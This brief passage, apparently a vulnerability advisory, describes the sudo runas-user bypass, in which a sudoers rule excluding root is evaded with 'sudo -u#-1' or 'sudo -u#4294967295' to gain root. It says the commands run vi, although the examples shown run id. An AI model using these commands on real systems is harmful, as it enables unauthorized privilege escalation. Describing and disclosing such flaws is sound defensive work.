 Attack Scenario
If /etc/sudoers security policy configuration file says:
myhost bob = (ALL, !root) /usr/bin/vi
i.e. user bob can run vi program with any user except root.
Then attacker can use:
sudo -u#-1 id -u OR sudo -u#4294967295 id -u
commands to execute vi with root privileges.